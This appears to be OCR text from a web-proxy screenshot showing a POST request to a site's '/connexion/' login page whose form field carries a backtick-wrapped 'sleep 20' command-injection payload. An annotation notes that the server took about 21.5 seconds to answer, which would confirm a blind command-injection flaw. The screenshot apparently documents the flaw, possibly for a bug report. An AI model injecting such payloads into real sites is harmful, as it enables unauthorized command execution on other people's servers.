 Send Cancel < ▼ > ▼ Follow redirection Target: https://www. HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /connexion/ HTTP/2
2 Host: www.
3 Cookie:
%7B%22na %22%3A%7B%22end%22%3A%
222022-1
1=true&2
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chromium";v="93"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://www.
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 =%60sleep%2020%60
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Wed, 13 Oct 2021 10:37:05 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Server: Apache
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: /connexion/
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000;
11 X-Frame-Options: SAMEORIGIN
12
13
INSPECTOR
When I sent the 'Sleep 20' payload,
the web server took 21,5 seconds
to respond."
? Search... 0 matches
? Search... 0 matches
Done
340 bytes | 21.595 millis